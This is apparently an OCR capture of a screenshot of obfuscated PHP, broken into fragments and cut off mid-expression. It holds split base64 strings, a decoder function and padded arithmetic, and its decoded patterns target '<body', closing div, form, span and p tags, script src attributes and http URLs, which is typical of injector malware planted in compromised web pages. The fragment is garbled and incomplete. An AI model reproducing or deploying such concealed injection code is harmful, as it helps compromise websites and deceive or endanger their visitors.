
R'
.
'lci4qXC'
.
'58'
.
'Xi4qa'
.
'G9'
.
'tZS4qXC58X
i'
.
'4'
.
'qdG'
.
'VtcGwuKlwufF4uK'
.
'mlu'
.
'Yy
4'
.
'q'
.
'X'
.
'C58Xi4qcG'
.
'FnZS4qX'
.
'C58
X'
.
'i'
.
'4qYm90dG9'
.
't'
.
'LipcLnx'
.
'eLip0aGVtZ
S4qXC'
.
'4pK'
.
'HBoLiokfGh0bS4q
J'
.
'H'
.
'x'
.
'z'
.
'a'
.
'H'
.
'RtL'
.
'iokfGFzc'
.
'C
4'
.
'qJHxqc3A'
.
'k'
.
'fGpodG1sJHxjZm0kfHR
w'
.
'b'
.
'CR8aW5j'
.
'JHxwb'
.
'CR8dGVtcG'
.
'x'
.
'hd
GUk'
.
'fHhtbCR8c2'
.
'h0J'
.
'HxjdHAkK'
.
'S'
.
'k
='
,
'PGIx'
.
'PjwhLS0='
,
'L'
.
'S0+'
.
'PC9i'
.
'MT4
='
,
''
.
'Lzxib2R5KC4q'
.
'KT8'
.
'+L2k
='
,
'L'
.
'z'
.
'xib'
.
'2R5KC'
.
'4qKT8+L2k
='
,
'L'
.
'y'
.
'g8XC9kaXY'
.
'+KS'
.
'9p'
,
'Lyg8XC9
k'
.
'aX'
.
'Y+KS9p'
,
'JDE='
,
'Ly'
.
'g8XC9mb3J'
.
'tP
ikvaQ='
.
'='
,
'Lyg8XC9m'
.
'b'
.
'3Jt'
.
'Pikv'
.
'aQ=
='
,
'JDE='
,
'Lyg8XC9zcG'
.
'FuP'
.
'ikvaQ=='
,
'Lyg
8'
.
'X'
.
'C9zcGFu'
.
'P'
.
'i'
.
'kvaQ=='
,
'JD'
.
'E
='
,
''
.
'Lyg'
.
'8XC9wPikvaQ=='
,
'Lyg8XC9'
.
'wPikv
aQ=='
,
'J'
.
'DE='
,
'dw=='
,
'Z2V'
.
'0Mg=='
,
'Z2'
.
'V
0M'
.
'g=='
,
'Z2'
.
'V0'
.
'Mg'
.
'=='
,
'L'
.
'3'
.
'Njcml
wdC4q'
.
'c3JjX'
.
'HM/PVxzPygifCcpKC4qX'
.
'C5q
c'
.
'ykoXD98XC98InwnKS9Va'
.
'Q'
.
'=='
,
'L15o'
.
'd
HR'
.
'wL2k='
,
''
.
'Lw=='
);
return
 base64_decode
(
$a
[
$i
]);} 
if
(!function_exists(
'rndc'
)){
func
tion
rndc
()
{
$_0
=round(
0
+
0.2
+
0.2
+
0.2
+
0.2
+
0.